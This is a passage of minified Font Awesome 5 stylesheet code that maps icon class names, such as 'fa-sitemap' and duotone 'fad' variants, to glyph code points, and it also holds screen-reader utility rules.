fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-siren:before{content:"\f92d"}.fa-siren-on:before{content:"\f92e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\f92f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\f930"}.fa-sort-circle-down:before{content:"\f931"}.fa-sort-circle-up:before{content:"\f932"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\f933"}.fa-space-station-moon-alt:before{content:"\f934"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\f935"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\f936"}.fa-starfighter:before{content:"\f937"}.fa-starfighter-alt:before{content:"\f938"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\f939"}.fa-starship-freighter:before{content:"\f93a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"\10f640"}.fad.fa-acorn:after{content:"\10f6ae"}.fad.fa-ad:after{content:"\10f641"}.fad.fa-address-book:after{content:"\10f2b9"}.fad.fa-address-card:after{content:"\10f2bb"}.fad.fa-adjust:after{content:"\10f042"}.fad.fa-air-conditioner:after{content:"\10f8f4"}.fad.fa-air-freshener:after{content:"\10f5d0"}.fad.fa-alarm-clock:after{content:"\10f34e"}.fad.fa-alarm-exclamation:after{content:"\10f843"}.fad.fa-alarm-plus:after{content:"\10f844"}.fad.fa-alarm-snooze:after{content:"\10f845"}.fad.fa-album:after{content:"\10f89f"}.fad.fa-album-collection:after{content:"\10f8a0"}.fad.fa-alicorn:after{content:"\10f6b0"}.fad.fa-alien:after{content:"\10f8f5"}.fad.fa-alien-monster:after{content:"\10f8f6"}.fad.fa-align-center:after{content:"\10f037"}.fad.fa-align-justify:after{content:"\10f039"}.fad.fa-align-left:after{content:"\10f036"}.fad.fa-align-right:after{content:"\10f038"}.fad.fa-align-slash:after{content:"\10f846"}.fad.fa-allergies:after{content:"\10f461"}.fad.fa-ambulance:after{content:"\10f0f9"}.fad.fa-american-sign-language-interpreting:after{content:"\10f2a3"}.fad.fa-amp-guitar:after{content:"\10f8a1"}.fad.fa-analytics:after{content:"\10f643"}.fad.fa-anchor:after{content:"\10f13d"}.fad.fa-angel:after{content:"\10f779"}.fad.fa-angle-double-down:after{content:"\10f103"}.fad.fa-angle-double-left:after{content:"\10f100"}.fad.fa-angle-double-right:after{content:"\10f101"}.fad.fa-angle-double-up:after{content:"\10f102"}.fad.fa-angle-down:after{content:"\10f107"}.fad.fa-angle-left:after{content:"\10f104"}.fad.fa-angle-right:after{content:"\10f105"}.fad.fa-angle-up:after{content:"\10f106"}.fad.fa-angry:after{content:"\10f556"}.fad.fa-ankh:after{content:"\10f644"}.fad.fa-apple-alt:after{content:"\10f5d1"}.fad.fa-apple-crate:after{content:"\10f6b1"}.fad.fa-archive:after{content:"\10f187"}.fad.fa-archway:after{content:"\10f557"}.fad.fa-arrow-alt-circle-down:after{content:"\10f358"}.fad.fa-arrow-alt-circle-left:after{content:"\10f359"}.fad.fa-arrow-alt-circle-right:after{content:"\10f35a"}.fad.fa-arrow-alt-circle-up:after{content:"\10f35b"}.fad.fa-arrow-alt-down:after{content:"\10f354"}.fad.fa-arrow-alt-from-bottom:after{content:"\10f346"}.fad.fa-arrow-alt-from-left:after{content:"\10f347"}.fad.fa-arrow-alt-from-right:after{content:"\10f348"}.fad.fa-arrow-alt-from-top:after{content:"\10f349"}.fad.fa-arrow-alt-left:after{content:"\10f355"}.fad.fa-arrow-alt-right:after{content:"\10f356"}.fad.fa-arrow-alt-square-down:after{content:"\10f350"}.fad.fa-arrow-alt-square-left:after{content:"\10f351"}.fad.fa-arrow-alt-square-right:after{content:"\10f352"}.fad.fa-arrow-alt-square-up:after{content:"\10f353"}.fad.fa-arrow-alt-to-bottom:after{content:"\10f34a"}.fad.fa-arrow-alt-to-left:after{content:"\10f34b"}.fad.fa-arrow-alt-to-right:after{content:"\10f34c"}.fad.fa-arrow-alt-to-top:after{content:"\10f34d"}.fad.fa-arrow-alt-up:after{content:"\10f357"}.fad.fa-arrow-circle-down:after{content:"\10f0ab"}.fad.fa-arrow-circle-left:after{content:"\10f0a8"}.fad.fa-arrow-circle-right:after{content:"\10f0a9"}.fad.fa-arrow-circle-up:after{content:"\10f0aa"}.fad.fa-arrow-down:after{content:"\10f063"}.fad.fa-arrow-from-bottom:after{content:"\10f342"}.fad.fa-arrow-from-left:after{content:"\10f343"}.fad.fa-arrow-from-right:after{content:"\10f344"}.fad.fa-arrow-from-top:after{content:"\10f345"}.fad.fa-arrow-left:after{content:"\10f060"}.fad.fa-arrow-right:after{content:"\10f061"}.fad.fa-arrow-square-down:after{content:"\10f339"}.fad.fa-arrow-square-left:after{content:"\10f33a"}.fad.fa-arrow-square-right:after{content:"\10f33b"}.fad.fa-arrow-square-up:after{content:"\10f33c"}.fad.fa-arrow-to-bottom:after{content:"\10f33d"}.fad.fa-arrow-to-left:after{content:"\10f33e"}.fad.fa-arrow-to-right:after{content:"\10f340"}.fad.fa-arrow-to-top:after{content:"\10f341"}.fad.fa-arrow-up:after{content:"\10f062"}.fad.fa-arrows:after{content:"\10f047"}.fad.fa-arrows-alt:after{content:"\10f0b2"}.fad.fa-arrows-alt-h:after{content:"\10f337"}.fad.fa-arrows-alt-v:after{content:"\10f338"}.fad.fa-arrows-h:after{content:"\10f07e"}.fad.fa-arrows-v:after{content:"\10f07d"}.fad.fa-assistive-listening-systems:after{content:"\10f2a2"}.fad.fa-asterisk:after{content:"\10f069"}.fad.fa-at:after{content:"\10f1fa"}.fad.fa-atlas:after{content:"\10f558"}.fad.fa-atom:after{content:"\10f5d2"}.fad.fa-atom-alt:after{content:"\10f5d3"}.fad.fa-audio-description:after{content:"\10f29e"}.fad.fa-award:after{content:"\10f559"}.fad.fa-axe:after{content:"\10f6b2"}.fad.fa-axe-battle:after{content:"\10f6b3"}.fad.fa-baby:after{content:"\10f77c"}.fad.fa-baby-carriage:after{content:"\10f77d"}.fad.fa-backpack:after{content:"\10f5d4"}.fad.fa-backspace:after{content:"\10f55a"}.fad.fa-backward:after{content:"\10f04a"}.fad.fa-bacon:after{content:"\10f7e5"}.fad.fa-badge:after{content:"\10f335"}.fad.fa-badge-check:after{content:"\10f336"}.fad.fa-badge-dollar:after{content:"\10f645"}.fad.fa-badge-percent:after{content:"\10f646"}.fad.fa-badge-sheriff:after{content:"\10f8a2"}.fad.fa-badger-honey:after{content:"\10f6b4"}.fad.fa-bags-shopping:after{content:"\10f847"}.fad.fa-bahai:after{content:"\10f666"}.fad.fa-balance-scale:after{content:"\10f24e"}.fad.fa-balance-scale-left:after{content:"\10f515"}.fad.fa-balance-scale-right:after{content:"\10f516"}.fad.fa-ball-pile:after{content:"\10f77e"}.fad.fa-ballot:after{content:"\10f732"}.fad.fa-ballot-check:after{content:"\10f733"}.fad.fa-ban:after{content:"\10f05e"}.fad.fa-band-aid:after{content:"\10f462"}.fad.fa-banjo:after{content:"\10f8a3"}.fad.fa-barcode:after{content:"\10f02a"}.fa